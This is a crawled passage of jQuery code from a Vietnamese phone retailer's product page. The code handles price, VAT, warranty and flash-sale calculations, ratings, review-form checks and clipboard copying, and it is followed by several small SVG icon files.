                var e = $("#" + t).attr("data-height");
                $("#" + t).height(e), $(this).html("Xem thêm"), $(this).attr("data-class", "1");
            }
        });

    // let id_aspect = $('#id_aspect').val();
    // if (!!id_aspect) {
    $('#aspect').change(function () {
        let calculate = $("option:selected", this).attr('data-calculate');
        let priceaspect = Number($("option:selected", this).attr('data-priceaspect'));
        let id = $(this).val();
        let price = Number($('.products_type_item.active').attr('data-price-sub'));
        let price1 = Number($('.products_type_item.active').attr('data-price-sub'));
        let warranty = Number($('#warranty_input').val());
        let warranty_price = 0;
        if (!!warranty) {
            $("#warranty_input_compare").val(warranty);
            warranty_price = Number($('.warranty_item.active').attr('price'));
        }
        if (calculate == 1) {
            price = price + priceaspect + warranty_price;
            price1 = price1 + priceaspect;
        } else {
            price = price - priceaspect + warranty_price;
            price1 = price1 - priceaspect;

        }

        $('.price_item_sub').each(function () {
            let id_sub = $(this).attr('data-id');
            let price_sub = Number($(this).attr('data-item-price'));
            if (calculate == 1) {
                price_sub = price_sub + priceaspect;
            } else {
                price_sub = price_sub - priceaspect;
            }
            $('.price_item_' + id_sub).html(fomatPrice(price_sub));

        })

        let tt_price_pk = Number($("#total_price_pk").val());
        let total_price = tt_price_pk + price1;
        let title = $('.products_type_item.active').attr('name-item');

        $('._price').html(fomatPrice(price1));
        $(".dropdown-toggle").html(`${title} : ${fomatPrice(price1)} <i class="fa fa-caret-down" aria-hidden="true"></i>`);
        $('.price_modal').html(fomatPrice(price));
        $(".price_vat").html(fomatPrice(Math.round(price * 1.1)));
        $(".total_bh").html(fomatPrice(price));
        $("#tgb").html(fomatPrice(total_price));
        $('#id_aspect').val(id);
        $('#id_aspect_compare').val(id);
        $('#price_input').val(price);
        $("#price_input_compare").val(price);
        $("#total_price").val(total_price);
    })
    // }

});
$("#main_container").on("click", ".item_price", function () {

    let vat = $('#vat').val();
    let price_vat = 0;
    let id_aspect = $('#id_aspect').val();
    let price_aspect = 0;
    if (!!id_aspect) {
        price_aspect = Number($('#aspect').find(":selected").attr('data-priceaspect'));
    }
    var warranty_id_before = $(this).attr("warranty_id"),
        hasclass = $(".item_wan_" + warranty_id_before).hasClass("active"),
        flash_sale = $("#flash_sale").val(),
        price_discount = $("#price_discount").val(),
        discount_unit_sale = $("#discount_unit_sale").val(),
        id_main = $("#product_id").val(),
        item_id = $(this).attr("products_type_id"),
        item = $(this).attr("data"),
        name = $(this).attr("name"),
        title = $(this).attr("name-item");
    if (($(".color_title").html(title), $(".color_mobile").html(title), $("." + item).removeClass("active"), "products_type_item" == item)) $("." + item + "_" + item_id).addClass("active");
    else {
        $(this).addClass("active");
        var content = $(this).attr("content");
        $(".warranty_content").html(content);
    }
    "warranty_item" == item && hasclass && $(".item_wan").removeClass("active");
    var id_warranty = $(".item_wan.active").attr("warranty_id");
    $("#warranty_input").val(id_warranty), $("#warranty_input_compare").val(id_warranty);
    var type_id = $(".products_type .active").attr("products_type_id");
    type_id || (type_id = 0);
    var tt_price_pk = $("#total_price_pk").val(),
        tt_price_old_pk = $("#total_price_old_pk").val();
    (tt_price_pk = Number(tt_price_pk)), (tt_price_old_pk = Number(tt_price_old_pk)), $("#products_type_input").val(type_id);
    var warranty = $(".warranty_item.active").attr("price");
    (warranty = Number(warranty)), (product = $("#products_sub").val()), (product = eval(product));
    for (var price = $("#data_price").val(), price_4 = price, price_4 = price_4.toString(), format_money4 = ""; parseInt(price_4) > 999;) (format_money4 = "." + price_4.slice(-3) + format_money4), (price_4 = price_4.slice(0, -3));
    (price_4 += format_money4), (price_4 += "đ"), (price = Number(price));
    var price_old = $("#data_price_old").val();
    price_old = Number(price_old);
    for (var price_2 = 0, price_old_2 = 0, discount = 0, id = 0, store = "", i = 0; i < product.length; i++)
        if (type_id == product[i].id) {
            (id = product[i].id), (code = product[i].code), (price = product[i].price + price_aspect), (price_old = product[i].price_old), (discount = product[i].discount), (store = product[i].store);
            break;
        }
    $("#id_sub").val(id), $("#instalment").val(id), $("#id_sub_compare").val(id), $("#id_sub_contact").val(id);
    for (var price1 = price, tt_price1 = price1 + tt_price_pk, price_2 = price, price_3 = price, price_3 = price_3.toString(), format_money3 = ""; parseInt(price_3) > 999;)
        (format_money3 = "." + price_3.slice(-3) + format_money3), (price_3 = price_3.slice(0, -3));
    (price_3 += format_money3), (price_3 += "đ");
    var price_old_2 = price_old,
        tt_price_old1 = price_old_2 + tt_price_old_pk,
        tt_price = 0,
        tt_price_old = 0;
    if (0 == price) (price = "Liên hệ"), $("#price_input").val(0), $("#price_input_compare").val(0), $("#total_price").val(tt_price_pk), $("#total_price_old").val(tt_price_old_pk), $('.vat').hide();
    else {
        warranty && (price += warranty);
        if (1 != flash_sale && 2 != flash_sale) {
            // Không có flash sale hoặc flash sale không phải 1 hoặc 2
        } else if (1 == flash_sale) {
            // Nếu flash sale là 1, kiểm tra điều kiện tiếp theo
            if (2 == discount_unit_sale) {
                price -= 2 == discount_unit_sale ? price_discount : price - price_discount;
                price1 -= 2 == discount_unit_sale ? price_discount : price - price_discount;
            } else if (3 == discount_unit_sale) {
                price -= 3 == discount_unit_sale ? (price_discount * price) / 100 : 0;
                price1 -= 3 == discount_unit_sale ? (price_discount * price1) / 100 : 0;
            }
        }

        tt_price = price1 + tt_price_pk;
        price_vat = price;
        $("#price_input").val(price);
        $("#price_input_compare").val(price);
        $("#total_price").val(tt_price);


        for (var price = price.toString(), format_money = ""; parseInt(price) > 999;)
            (format_money = "." + price.slice(-3) + format_money),
                (price = price.slice(0, -3));
        (price += format_money), (price += "đ");

        for (var price1 = price1.toString(), format_money1 = ""; parseInt(price1) > 999;)
            (format_money1 = "." + price1.slice(-3) + format_money1),
                (price1 = price1.slice(0, -3));
        (price1 += format_money1), (price1 += "đ");

    }
    if (
        ($("._price").html(price1),
            $(".price_vat").html(fomatPrice(Math.round(price_vat * 1.1))),
            $(".price_now").html(price_3),
        2 == flash_sale && $(".price_now").html(price_4),
            $(".dropdown-toggle").html(title + ": " + price1 + ' <i class="fa fa-caret-down" aria-hidden="true"></i>'),
            $(".price_modal").html(price),
            $(".total_bh").html(price),
            $("#tgb").html(fomatPrice(tt_price1)),
        price_old > 0 && price_old > price_2)
    ) {
        warranty && (price_old += warranty);
        for (var price_old = price_old.toString(), format_money_old = ""; parseInt(price_old) > 999;) (format_money_old = "." + price_old.slice(-3) + format_money_old), (price_old = price_old.slice(0, -3));
        (price_old += format_money_old), (price_old += "đ");
        for (var price_old_2 = price_old_2.toString(), format_money_old_2 = ""; parseInt(price_old_2) > 999;) (format_money_old_2 = "." + price_old_2.slice(-3) + format_money_old_2), (price_old_2 = price_old_2.slice(0, -3));
        (price_old_2 += format_money_old_2), (price_old_2 += "đ"), $(".top_prd .price_old").html(price_old_2), $(".priceold_modal").html(price_old), $("#tgb_old").html(fomatPrice(tt_price_old1));
    } else (price_old = ""), $(".top_prd .price_old").html(price_old), $(".priceold_modal").html(price_old), $("#tgb_old").html(fomatPrice(tt_price_old1));
    0 != store.length &&
    $.ajax({
        type: "get",
        url: "/index.php?module=products&view=product&raw=1&task=ajax_load_store",
        dataType: "json",
        data: {store: store, code: code, id_main: id_main},
        success: function (t) {
            return $(".count_store").html(t.quan_store), $(".box_store").html(t.store), !0;
        },
        error: function (t, e, a) {
        },
    });
    let type_slider = $('#type_slider').val();

    if (type_slider != 1) {
        (type_id = "type-" + type_id),
            $(".lSGallery ." + type_id).click(),
            proLightSlider.goToSlide($("#imageGallery .active").index());
    }
});
$("#buy-now").click(function () {
    if (((products_type_count = $("#products_type_count").val()), products_type_count && 0 != products_type_count && ((products_type = $("#products_type_input").val()), !products_type))) return alert("Bạn phải chọn màu sắc"), !1;
});
$(".select_g").click(function () {
    $(".select_g").removeClass("active"), $(this).addClass("active");
    var t = $(this).attr("data-id");
    $("#list_gift").val(t);
});
$(".star-detail").raty({
    halfShow: !0,
    readOnly: !0,
    score: function () {
        return $(this).attr("data-rating");
    },
    starOff: "https://didongthongminh.vn/templates/default/images/star-empty.png",
    starOn: "https://didongthongminh.vn/templates/default/images/star-fill.png",
    starHalf: "https://didongthongminh.vn/templates/default/images/star-half.png",
});
$(".col-rate .star-detail").raty({
    halfShow: !0,
    readOnly: !0,
    score: function () {
        return $(this).attr("data-rating");
    },
    starOff: "https://didongthongminh.vn/templates/default/images/star-empty-small.png",
    starOn: "https://didongthongminh.vn/templates/default/images/star-fill-small.png",
    starHalf: "https://didongthongminh.vn/templates/default/images/star-half.png",
});
$(".rating-value").raty({
    half: !1,
    scoreName: "value",
    starOff: "https://didongthongminh.vn/templates/default/images/star-empty.png",
    starOn: "https://didongthongminh.vn/templates/default/images/star-fill.png",
    starHalf: "https://didongthongminh.vn/templates/default/images/star-half.png",
});
$(".rating-quantity").raty({
    half: !1,
    scoreName: "quantity",
    starOff: "https://didongthongminh.vn/templates/default/images/star-empty.png",
    starOn: "https://didongthongminh.vn/templates/default/images/star-fill.png",
    starHalf: "https://didongthongminh.vn/templates/default/images/star-half.png",
});
$(".rating-price").raty({
    half: !1,
    scoreName: "price",
    starOff: "https://didongthongminh.vn/templates/default/images/star-empty.png",
    starOn: "https://didongthongminh.vn/templates/default/images/star-fill.png",
    starHalf: "https://didongthongminh.vn/templates/default/images/star-half.png",
});
$("document").ready(function () {
    $(".view_store").click(function () {
        $("html, body").animate({scrollTop: $("#buy-now").offset().top}, 1e3);
    });
    var t = $("#alert_info").val();
    (alert_info1 = t ? JSON.parse(t) : []);
    $("#submitbt").click(function () {
        return (
            !!notEmpty("value", "Bạn chưa chọn giá trị nhận xét") &&
            !!notEmpty("full_rate", "Bạn chưa nhập nhận xét") &&
            !!notEmpty("name_rate", "Bạn chưa nhập họ tên") &&
            !!notEmpty("phone_rate", "Bạn chưa nhập số điện thoại") &&
            !!isPhone("phone_rate", "Số điện thoại không hợp lệ") &&
            !!lengthMin("phone_rate", 10, "Số điện thoại phải là 10 số") &&
            !!lengthMax("phone_rate", 10, "Số điện thoại phải là 10 số") &&
            void document.comment_add_form.submit()
        );
    });
    $("#total_page").val(), $("#record_id").val(), $("#url_current").val();
    $(".view-more-cm").click(function () {
        (id = $("#prd_id").val());
        $.ajax({
            type: "GET",
            dataType: "html",
            url: "/index.php?module=products&view=product&raw=1&task=all_conment",
            data: "id=" + id,
            success: function (t) {
                $("#list-comment").html(t), $(".view-more-cm").hide();
            },
        });
    });
    $("#btnn").click(function () {
        checkFormsubmit() && (document.contact1111.submit(), $("#preloader").show());
    });
});

function copyToClipboard(text) {
    let sampleTextarea = document.createElement("textarea");
    document.body.appendChild(sampleTextarea);
    sampleTextarea.value = text; //save main text in it
    sampleTextarea.select(); //select textarea contenrs
    document.execCommand("copy");
    document.body.removeChild(sampleTextarea);
}

function coppy_text() {
    let copyText = document.getElementById("link_prd");

    copyToClipboard(copyText.value);
}

function coppy_nd() {
    let copyText = document.getElementById("info");
    copyToClipboard(copyText.value);
}

var iframes = $('iframe');

$('button').click(function () {
    iframes.attr('src', function () {
        return $(this).data('src');
    });
});

iframes.each(function () {
    var src = $(this).attr('src');
    $(this).data('src', src).attr('src', '');
});

(window.onload = init);


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/images/messenger.svg
body_size: 25
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="20" cy="20" r="19.5" stroke="#FF6700" stroke-dasharray="3 3"/>
<path d="M20.3679 6.00237C22.7059 5.98488 25.0095 6.56644 27.059 7.69163C29.0523 8.76398 30.7351 10.3326 31.9446 12.2458C33.1373 14.1084 33.7658 16.2763 33.7543 18.4881C33.7739 21.1669 32.8579 23.7686 31.1643 25.8443C29.5371 27.9496 27.3056 29.5076 24.7686 30.3099C22.0941 31.1941 19.2162 31.2572 16.5055 30.491L11.9833 33.0244V28.2593C9.74011 26.638 8.12184 24.2955 7.39934 21.6237C6.75555 19.2209 6.89291 16.6756 7.79155 14.356C8.67838 11.9465 10.2903 9.87098 12.4054 8.41531C14.7397 6.79352 17.526 5.94917 20.3679 6.00237V6.00237ZM21.7555 22.7705L29.1138 15.0499L22.4226 18.729L18.9843 15.1096L11.6827 22.8909L18.3173 19.1531L21.7555 22.7705Z" fill="#FF6700"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/sosanh.svg
body_size: -308
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="8" cy="8" r="7.5" fill="white" stroke="#20863D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 4H7.5V7.5H4V8.5H7.5V12H8.5V8.5H12V7.5H8.5V4Z" fill="#20863D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/buy.svg
body_size: -28
content:
<?xml version="1.0" encoding="iso-8859-1"?>

<svg version="1.1" fill="#fff" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<circle style="fill:#ffffff;stroke:#ffffff;stroke-width:2;stroke-miterlimit:10;" cx="22" cy="24" r="2"/>
<circle style="fill:#ffffff;stroke:#ffffff;stroke-width:2;stroke-miterlimit:10;" cx="13" cy="24" r="2"/>
<path d="M25.658,10l-2.422,9H10.781L8.159,8.515C7.937,7.625,7.137,7,6.219,7H4C3.448,7,3,7.448,3,8c0,0.552,0.448,1,1,1h2.219
	l2.621,10.485C9.063,20.375,9.863,21,10.781,21h12.455c0.902,0,1.692-0.604,1.93-1.474L27.764,10H25.658z"/>
<line style="fill:#ffffff;stroke:#ffffff;stroke-width:2;stroke-miterlimit:10;" x1="17" y1="7" x2="17" y2="13"/>
<polygon points="21,12 17,16 13,12 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/icon_map.svg
body_size: 806
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_90_3866)">
<path d="M9.49997 19C9.36541 19.0006 9.23205 18.9747 9.1075 18.9238C8.98295 18.8728 8.86966 18.7978 8.77411 18.7031L3.89348 13.8225C3.12288 13.0561 2.5129 12.1438 2.09923 11.1388C1.68556 10.1338 1.47652 9.05636 1.48434 7.96959C1.48102 6.91739 1.68766 5.87509 2.09216 4.90374C2.49666 3.93239 3.09088 3.05149 3.84005 2.31264C5.35311 0.834256 7.38455 0.00656128 9.49997 0.00656128C11.6154 0.00656128 13.6468 0.834256 15.1599 2.31264C15.9091 3.05149 16.5033 3.93239 16.9078 4.90374C17.3123 5.87509 17.5189 6.91739 17.5156 7.96959C17.5234 9.05636 17.3144 10.1338 16.9007 11.1388C16.487 12.1438 15.8771 13.0561 15.1065 13.8225L10.2258 18.6942C10.131 18.7906 10.018 18.8672 9.89347 18.9197C9.76889 18.9721 9.63515 18.9994 9.49997 19ZM9.49997 0.890609C7.61642 0.886271 5.80717 1.62501 4.46497 2.94647C3.80002 3.60296 3.27269 4.38548 2.91382 5.24824C2.55496 6.111 2.37177 7.03667 2.37497 7.97108C2.36784 8.94037 2.55413 9.90134 2.92294 10.7978C3.29175 11.6942 3.83567 12.508 4.52286 13.1916L9.402 18.0633C9.4146 18.0764 9.4297 18.0868 9.44641 18.0939C9.46311 18.101 9.48108 18.1047 9.49923 18.1047C9.51737 18.1047 9.53534 18.101 9.55204 18.0939C9.56875 18.0868 9.58385 18.0764 9.59645 18.0633L14.4771 13.1916C15.1643 12.508 15.7082 11.6942 16.077 10.7978C16.4458 9.90134 16.6321 8.94037 16.625 7.97108C16.6282 7.03667 16.445 6.111 16.0861 5.24824C15.7272 4.38548 15.1999 3.60296 14.535 2.94647C13.1928 1.62501 11.3835 0.886271 9.49997 0.890609Z" fill="#20863D"/>
<path d="M9.50008 12.0843C8.56451 12.0839 7.65802 11.7591 6.93499 11.1654C6.21196 10.5717 5.7171 9.74568 5.53467 8.82807C5.35225 7.91046 5.49356 6.95799 5.93452 6.13286C6.37548 5.30774 7.08884 4.66098 7.9531 4.30274C8.81736 3.94449 9.77908 3.89692 10.6745 4.16811C11.5699 4.43931 12.3436 5.0125 12.8638 5.79008C13.3841 6.56766 13.6187 7.50153 13.5277 8.43267C13.4367 9.3638 13.0258 10.2346 12.3649 10.8968C11.9891 11.2736 11.5425 11.5724 11.0509 11.7762C10.5593 11.98 10.0323 12.0847 9.50008 12.0843ZM9.50008 4.88656C8.77012 4.88772 8.06314 5.14189 7.49955 5.60578C6.93596 6.06968 6.55062 6.7146 6.40915 7.43072C6.26767 8.14683 6.37883 8.88984 6.72368 9.5332C7.06852 10.1766 7.62574 10.6805 8.30041 10.9591C8.97509 11.2378 9.7255 11.2739 10.4238 11.0614C11.1222 10.8489 11.7252 10.4009 12.1303 9.79365C12.5354 9.18641 12.7175 8.45753 12.6455 7.73113C12.5735 7.00473 12.2519 6.32576 11.7355 5.80984C11.442 5.51644 11.0934 5.28386 10.7098 5.12542C10.3262 4.96699 9.91511 4.88581 9.50008 4.88656Z" fill="#20863D"/>
</g>
<defs>
<clipPath id="clip0_90_3866">
<rect width="19" height="19" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/icon_phone.svg
body_size: -205
content:
<svg width="14" height="19" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.895431 0.895431 0 2 0H12C13.1046 0 14 0.895431 14 2V17C14 18.1046 13.1046 19 12 19H2C0.89543 19 0 18.1046 0 17V2ZM1 3C1 1.89543 1.89543 1 3 1H11C12.1046 1 13 1.89543 13 3V16C13 17.1046 12.1046 18 11 18H3C1.89543 18 1 17.1046 1 16V3ZM5.5 16C5.22386 16 5 16.2239 5 16.5C5 16.7761 5.22386 17 5.5 17H8.5C8.77614 17 9 16.7761 9 16.5C9 16.2239 8.77614 16 8.5 16H5.5Z" fill="#FF6700"/>
</svg>
